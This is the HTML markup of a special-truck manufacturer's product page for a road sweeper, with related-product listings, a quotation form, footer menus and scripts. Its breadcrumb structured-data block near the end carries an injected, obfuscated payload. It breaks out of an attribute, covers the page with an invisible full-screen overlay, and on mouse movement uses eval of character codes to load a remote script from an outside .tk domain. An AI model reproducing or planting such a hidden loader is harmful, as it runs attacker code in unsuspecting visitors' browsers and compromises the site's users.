					<img src="https://www.jdftruck.com/wp-content/uploads/2016/09/DongFeng-KaiPuTe-Sweeper-Road-Clean-Truck-500x383.jpg" srcset="https://www.jdftruck.com/wp-content/uploads/2016/09/DongFeng-KaiPuTe-Sweeper-Road-Clean-Truck-500x383.jpg 1x, https://www.jdftruck.com/wp-content/uploads/2016/09/DongFeng-KaiPuTe-Sweeper-Road-Clean-Truck-500x383@2x.jpg 2x" width="500" height="383" alt="DongFeng KaiPuTe Sweeper Road Clean Truck" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.jdftruck.com/products/dongfeng-kaipute-sweeper-road-clean-truck/">DongFeng KaiPuTe Sweeper Road Clean Truck</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.jdftruck.com/wp-content/uploads/2016/09/DongFeng-KaiPuTe-Sweeper-Road-Clean-Truck.jpg" data-id="649" data-rel="iLightbox[gallery]" data-title="DongFeng KaiPuTe Sweeper Road Clean Truck" data-caption="DongFeng KaiPuTe Sweeper Road Clean Truck,Street Sweeper">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.jdftruck.com/products/dongfeng-kaipute-sweeper-road-clean-truck/">
						DongFeng KaiPuTe Sweeper Road Clean Truck					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.jdftruck.com/products/dongfeng-kaipute-sweeper-road-clean-truck/" aria-label="DongFeng KaiPuTe Sweeper Road Clean Truck"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</div>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-blogsidebar" style="float: left;" >
											
					<section id="search-2" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.jdftruck.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section><section id="nav_menu-2" class="widget widget_nav_menu"><div class="heading"><h4 class="widget-title">Product category</h4></div><div class="menu-sidebarmenu-container"><ul id="menu-sidebarmenu" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.jdftruck.com/fire-truck/">Fire truck</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.jdftruck.com/sweeper/">Sweeper </a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.jdftruck.com/refrigerator-truck/">Refrigerator truck</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.jdftruck.com/recovery-truck/">Recovery truck</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.jdftruck.com/garbage-truck/">Garbage truck</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.jdftruck.com/aerial-platform-truck/">Aerial platform truck</a></li>
</ul></div></section><section id="text-2" class="widget widget_text">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f224-p424-o2" lang="en-US" dir="ltr" data-wpcf7-id="224">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/products/dongfeng-tianjin-sweeper-road-clean-truck/#wpcf7-f224-p424-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="224" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f224-p424-o2" /><input type="hidden" name="_wpcf7_container_post" value="424" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p style="font-size:18px;" class="cf7-title"><i class="fa fa-envelope-o"></i> Ask for quotation
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name*" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Your website*" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Give us your need as specific as possible*" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="62"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output alert-dismissable" style="border-width:1px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div></div>
</form>
</div>
</div>
		</section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="recent_works-widget-2" class="fusion-footer-widget-column widget recent_works"><h4 class="widget-title">Recent products</h4>
		<div class="recent-works-items clearfix">
			
																																															
						<a href="https://www.jdftruck.com/products/4x2-right-hand-aerial-bucket-truck/" target="_self" rel="" title="4&#215;2 Right hand aerial bucket truck">
							<img width="66" height="66" src="https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271200%27%20height%3D%271200%27%20viewBox%3D%270%200%201200%201200%27%3E%3Crect%20width%3D%271200%27%20height%3D%271200%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-66x66.jpg" data-srcset="https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-66x66.jpg 66w, https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-150x150.jpg 150w, https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-200x200.jpg 200w, https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-300x300.jpg 300w, https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-400x400.jpg 400w, https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-600x600.jpg 600w, https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-768x768.jpg 768w, https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-800x800.jpg 800w, https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-1024x1024.jpg 1024w, https://www.jdftruck.com/wp-content/uploads/2023/04/31-2.jpg 1200w" data-sizes="auto" />						</a>
																																																	
						<a href="https://www.jdftruck.com/products/second-hand-15-square-water-sprinkler/" target="_self" rel="" title="Second-hand 15 square water sprinkler with high gear">
							<img width="66" height="66" src="https://www.jdftruck.com/wp-content/uploads/2023/04/25-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271000%27%20height%3D%27799%27%20viewBox%3D%270%200%201000%20799%27%3E%3Crect%20width%3D%271000%27%20height%3D%27799%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2023/04/25-66x66.jpg" data-srcset="https://www.jdftruck.com/wp-content/uploads/2023/04/25-66x66.jpg 66w, https://www.jdftruck.com/wp-content/uploads/2023/04/25-150x150.jpg 150w" data-sizes="auto" />						</a>
																																																	
						<a href="https://www.jdftruck.com/products/10-ton-watering-truck/" target="_self" rel="" title="10 ton emergency fire protection dust suppression watering truck">
							<img width="66" height="66" src="https://www.jdftruck.com/wp-content/uploads/2023/04/12-3-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27533%27%20viewBox%3D%270%200%20800%20533%27%3E%3Crect%20width%3D%27800%27%20height%3D%27533%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2023/04/12-3-66x66.jpg" data-srcset="https://www.jdftruck.com/wp-content/uploads/2023/04/12-3-66x66.jpg 66w, https://www.jdftruck.com/wp-content/uploads/2023/04/12-3-150x150.jpg 150w" data-sizes="auto" />						</a>
																																																	
						<a href="https://www.jdftruck.com/products/watering-truck/" target="_self" rel="" title="Multifunctional fog cannon watering truck">
							<img width="66" height="66" src="https://www.jdftruck.com/wp-content/uploads/2023/04/6-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27734%27%20height%3D%27533%27%20viewBox%3D%270%200%20734%20533%27%3E%3Crect%20width%3D%27734%27%20height%3D%27533%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2023/04/6-66x66.jpg" data-srcset="https://www.jdftruck.com/wp-content/uploads/2023/04/6-66x66.jpg 66w, https://www.jdftruck.com/wp-content/uploads/2023/04/6-150x150.jpg 150w" data-sizes="auto" />						</a>
																																																	
						<a href="https://www.jdftruck.com/products/dayun-10-ton-yuchai-200hp-swivel-pickup-truck-crane/" target="_self" rel="" title="Dayun 10 ton yuchai 200hp swivel pickup truck crane">
							<img width="66" height="66" src="https://www.jdftruck.com/wp-content/uploads/2023/04/11-2-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27750%27%20height%3D%27750%27%20viewBox%3D%270%200%20750%20750%27%3E%3Crect%20width%3D%27750%27%20height%3D%27750%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2023/04/11-2-66x66.jpg" data-srcset="https://www.jdftruck.com/wp-content/uploads/2023/04/11-2-66x66.jpg 66w, https://www.jdftruck.com/wp-content/uploads/2023/04/11-2-150x150.jpg 150w, https://www.jdftruck.com/wp-content/uploads/2023/04/11-2-200x200.jpg 200w, https://www.jdftruck.com/wp-content/uploads/2023/04/11-2-300x300.jpg 300w, https://www.jdftruck.com/wp-content/uploads/2023/04/11-2-400x400.jpg 400w, https://www.jdftruck.com/wp-content/uploads/2023/04/11-2-600x600.jpg 600w, https://www.jdftruck.com/wp-content/uploads/2023/04/11-2.jpg 750w" data-sizes="auto" />						</a>
																																																	
						<a href="https://www.jdftruck.com/products/12t-truck-mounted-crane/" target="_self" rel="" title="12t rotary flow type truck mounted crane">
							<img width="66" height="66" src="https://www.jdftruck.com/wp-content/uploads/2023/04/12-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27750%27%20height%3D%27750%27%20viewBox%3D%270%200%20750%20750%27%3E%3Crect%20width%3D%27750%27%20height%3D%27750%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2023/04/12-66x66.jpg" data-srcset="https://www.jdftruck.com/wp-content/uploads/2023/04/12-66x66.jpg 66w, https://www.jdftruck.com/wp-content/uploads/2023/04/12-150x150.jpg 150w, https://www.jdftruck.com/wp-content/uploads/2023/04/12-200x200.jpg 200w, https://www.jdftruck.com/wp-content/uploads/2023/04/12-300x300.jpg 300w, https://www.jdftruck.com/wp-content/uploads/2023/04/12-400x400.jpg 400w, https://www.jdftruck.com/wp-content/uploads/2023/04/12-600x600.jpg 600w, https://www.jdftruck.com/wp-content/uploads/2023/04/12.jpg 750w" data-sizes="auto" />						</a>
																																																	
						<a href="https://www.jdftruck.com/products/miscellaneous-dangerous-goods-van/" target="_self" rel="" title="Mini light HCQ5032XZWSH5 miscellaneous dangerous goods van">
							<img width="66" height="66" src="https://www.jdftruck.com/wp-content/uploads/2018/08/dangerous-goods-van1-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27600%27%20viewBox%3D%270%200%20800%20600%27%3E%3Crect%20width%3D%27800%27%20height%3D%27600%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2018/08/dangerous-goods-van1-66x66.jpg" data-srcset="https://www.jdftruck.com/wp-content/uploads/2018/08/dangerous-goods-van1-66x66.jpg 66w, https://www.jdftruck.com/wp-content/uploads/2018/08/dangerous-goods-van1-150x150.jpg 150w" data-sizes="auto" />						</a>
																																																	
						<a href="https://www.jdftruck.com/products/forest-fire-control-trucks/" target="_self" rel="" title="6.8m length and small tank forest fire control trucks">
							<img width="66" height="66" src="https://www.jdftruck.com/wp-content/uploads/2018/08/forest-fire-trucks1-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27600%27%20viewBox%3D%270%200%20800%20600%27%3E%3Crect%20width%3D%27800%27%20height%3D%27600%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2018/08/forest-fire-trucks1-66x66.jpg" data-srcset="https://www.jdftruck.com/wp-content/uploads/2018/08/forest-fire-trucks1-66x66.jpg 66w, https://www.jdftruck.com/wp-content/uploads/2018/08/forest-fire-trucks1-150x150.jpg 150w" data-sizes="auto" />						</a>
																	</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Product category</h4><div class="menu-sidebarmenu-container"><ul id="menu-sidebarmenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.jdftruck.com/fire-truck/">Fire truck</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.jdftruck.com/sweeper/">Sweeper </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.jdftruck.com/refrigerator-truck/">Refrigerator truck</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.jdftruck.com/recovery-truck/">Recovery truck</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.jdftruck.com/garbage-truck/">Garbage truck</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.jdftruck.com/aerial-platform-truck/">Aerial platform truck</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="contact_info-widget-2" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Contact Info</h4>
		<div class="contact-info-container">
			
							<p class="phone">Phone: <a href="tel:+86-155 8888 8989">+86-155 8888 8989</a></p>
			
							<p class="mobile">Mobile: <a href="tel:+86-133 7781 9558">+86-133 7781 9558</a></p>
			
			
												<p class="email">Email: <a href="mailto:j&#110;df&#97;&#64;&#104;&#111;t&#109;&#97;il&#46;c&#111;&#109;">jndfa@hotmail.com</a></p>
							
							<p class="web">Web: <a href="https://www.jdftruck.com/">
											www.JDFtruck.com									</a></p>
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							
		<section id="recent-posts-3" class="fusion-footer-widget-column widget widget_recent_entries">
		<h4 class="widget-title">Recent posts</h4>
		<ul>
											<li>
					<a href="https://www.jdftruck.com/8x4-40t-truck-mounted-crane/">8&#215;4 drive five arms 40t truck mounted crane</a>
									</li>
											<li>
					<a href="https://www.jdftruck.com/ford-top-brand-4x2-medical-ambulance/">Ford top brand 4&#215;2 Medical ambulance</a>
									</li>
											<li>
					<a href="https://www.jdftruck.com/lhd-42-ambulance-car-manufacturer-emergency-vehicles/">LHD 4*2 ambulance car manufacturer Emergency Vehicles</a>
									</li>
											<li>
					<a href="https://www.jdftruck.com/dongfeng-municipal-maintenance-truck/">Dongfeng Dolika Municipal Maintenance Vehicle Emergency Rescue truck</a>
									</li>
											<li>
					<a href="https://www.jdftruck.com/dongfeng-6x4-left-hand-drive-bending-arm-crane-truck/">Dongfeng 6&#215;4 left hand drive bending arm crane truck</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2016 HUBEI JIANGNAN DONGFENG SPECIAL AUTOMOBILE CO.,LTD | All Rights Reserved |  <a href="https://www.jdftruck.com/sitemap_index.xml">sitemap</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.jdftruck.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer></script>
<script type="text/javascript" src="https://www.jdftruck.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jdftruck.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jdftruck.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jdftruck.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.jdftruck.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js" defer></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"gpzlik2166","wpa_field_value":576692,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jdftruck.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
//# sourceURL=perfmatters-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.jdftruck.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.5" id="perfmatters-lazy-load-js"></script>
<script defer type="text/javascript" src="https://www.jdftruck.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762979268" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.jdftruck.com/wp-content/uploads/fusion-scripts/b5bdea4ce7ce1aeaf33b8c0a3752e899.min.js?ver=3.6" id="fusion-scripts-js" defer></script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.jdftruck.com"},{"@type":"ListItem","position":2,"name":"Sweeper\u00a0","item":"https:\/\/www.jdftruck.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/sweeper\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768480886 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=419610613&t=pageview&_s=1&dl=https%3A%2F%2Fwww.jdftruck.com%2Fproducts%2Fdongfeng-tianjin-sweeper-road-clean-truck%2F&ul=en-us%40posix&dt=DongFeng%20Road%20Sweeper%20Truck%2CStreet%20Sweeper%2CBrand%20New%20Road%20Sweepers&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=1488226252&gjid=509480038&cid=81561700.1768657239&tid=UA-89123604-1&_gid=1734832562.1768657239&_slc=1&z=629383549
body_size: -450
content:
2,cG-JBRRZNG4C2